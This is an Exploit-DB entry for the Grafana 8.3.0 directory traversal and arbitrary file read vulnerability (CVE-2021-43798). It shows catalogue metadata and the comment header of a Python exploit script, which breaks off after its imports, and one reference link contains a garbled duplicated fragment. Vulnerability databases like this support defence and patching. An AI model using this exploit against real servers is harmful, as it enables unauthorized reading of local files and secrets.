 EXPLOIT
DATABASE
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
EDB-ID:
50581
CVE:
2021-43798
Author:
S1GH
Type:
WEBAPPS
Platform:
MULTIPLE
Date:
2021-12-09
EDB Verified:
Exploit: / {}
Vulnerable App:
# Exploit Title: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
# Date: 08/12/2021
# Exploit Author: s1gh
# Vendor Homepage: https://grafana.com/
# Vulnerability Details: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p
# Version: V8.0.0-beta1 through V8.3.0
# Description: Grafana versions 8.0.0-beta1 through 8.3.0 is vulnerable to directory traversal, allowing access to local files.
# CVE: CVE-2021-43798
# Tested on: Debian 10
# References: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p47p
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
import argparse